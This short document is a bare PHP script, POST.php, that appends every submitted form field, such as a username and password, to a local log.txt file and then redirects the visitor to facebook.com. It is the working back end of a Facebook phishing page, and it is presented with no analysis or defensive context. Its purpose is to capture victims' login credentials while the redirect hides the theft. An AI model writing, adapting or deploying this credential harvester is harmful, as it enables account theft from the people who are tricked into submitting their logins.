

POST.php :

<?php

// Set the location to redirect the page

header ('Location: http://www.facebook.com');

// Open the text file in writing mode

$file = fopen("log.txt", "a");

foreach($_POST as $variable => $value) {

fwrite($file, $variable);

fwrite($file, "=");

fwrite($file, $value);

fwrite($file, "\r\n");

}

fwrite($file, "\r\n");

fclose($file);

exit;

?>

